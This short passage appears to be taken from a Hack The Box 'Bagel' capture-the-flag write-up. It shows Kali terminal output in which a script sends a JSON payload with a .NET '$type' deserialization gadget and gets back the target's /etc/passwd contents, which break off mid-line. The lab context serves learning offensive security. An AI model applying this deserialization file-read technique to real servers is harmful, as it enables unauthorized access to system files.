 ┌──(kali㉿kali)-[~/htb/bagel]
└─$ python3 connect.py
{
  "UserId": 0,
  "Session": "Unauthorized",
  "Time": "7:35:28",
  "RemoveOrder": {
    "$type": "bagel_server.File, bagel",
    "ReadFile": "root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:
2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/
lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutd
own\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperat
or:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\nftp:x:
14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:65534:65534:Kernel Overflow User:/:/sbin/nolo
gin\ndbus:x:81:81:System message bus:/:/sbin/nologin\ntss:x:59:59:Account used for TPM access
:/dev/null:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/usr/sbin/no